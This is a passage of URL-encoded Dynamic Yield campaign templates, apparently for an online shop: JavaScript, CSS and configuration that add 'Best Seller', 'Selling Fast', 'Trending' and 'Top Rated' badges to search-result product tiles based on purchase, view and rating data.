objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%